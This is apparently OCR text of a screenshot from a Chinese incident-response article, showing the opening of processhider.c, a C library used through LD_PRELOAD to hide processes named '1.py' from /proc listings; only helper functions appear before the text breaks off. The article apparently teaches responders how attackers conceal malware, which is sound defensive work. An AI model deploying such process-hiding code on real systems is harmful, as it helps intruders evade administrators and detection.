 应急响应第三章_processhider.c ×
1 #define _GNU_SOURCE
2
3 #include <stdio.h>
4 #include <dlfcn.h>
5 #include <dirent.h>
6 #include <string.h>
7 #include <unistd.h>
8
9 /*
0 * Every process with this name will be excluded
1 */
2 static const char* process_to_filter = "1.py";
3
4 /*
5 * Get a directory name given a DIR* handle
6 */
7 static int get_dir_name(DIR* dirp, char* buf, size_t size)
8 {
9 int fd = dirfd(dirp);
0 if(fd == -1) {
1 return 0;
2 }
3
4 char tmp[64];
5 snprintf(tmp, sizeof(tmp), "/proc/self/fd/%d", fd);
6 ssize_t ret = readlink(tmp, buf, size);
7 if(ret == -1) {
8 return 0;
9 }
0
1 buf[ret] = 0;
2 return 1;
3 }
4
5 /*
6 * Get a process name given its pid
7 */
8 static int get_process_name(char* pid, char* buf)
9 {
0 if(strspn(pid, "0123456789") != strlen(pid)) {
1 return 0;
}
先知社区